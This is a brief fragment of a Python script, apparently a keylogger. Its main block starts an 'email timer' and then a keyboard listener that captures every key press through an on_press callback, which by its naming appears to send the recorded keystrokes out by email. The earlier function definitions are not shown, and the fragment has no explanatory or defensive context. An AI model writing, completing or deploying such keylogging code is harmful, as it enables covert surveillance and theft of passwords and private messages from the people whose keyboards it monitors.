 40
41 if __name__ == "__main__":
42     # Start the email timer
43     email_timer()
44
45     # Start listening for keystrokes
46     with Listener(on_press=on_press) as listener:
47         listener.join()
48